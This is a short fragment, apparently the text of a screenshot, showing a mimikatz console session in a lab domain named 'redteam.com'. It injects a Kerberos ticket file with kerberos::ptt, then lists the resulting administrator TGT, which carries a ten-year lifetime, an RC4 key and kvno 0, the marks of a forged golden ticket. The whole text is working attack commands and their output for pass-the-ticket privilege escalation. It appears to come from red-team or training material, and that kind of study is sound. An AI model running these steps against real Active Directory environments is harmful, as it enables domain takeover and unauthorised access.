 mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2024/5/24 14:54:21 ; 2034/5/22 14:54:21 ; 2034/5/
22 14:54:21
Service Name (02) : krbtgt ; redteam.com ; @ redteam.com
Target Name (--) : @ redteam.com
Client Name (01) : administrator ; @ redteam.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0
[...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **